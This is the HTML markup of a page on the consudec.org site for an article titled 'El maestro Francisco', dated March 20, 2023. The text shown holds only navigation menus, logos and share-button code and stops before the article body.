					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-6940 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page elementor-page-6940 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-6940 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-educacion tag-papa-francisco tag-revista-marzo" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">El maestro Francisco</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2023/03/20/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>marzo 20, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>8:50 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
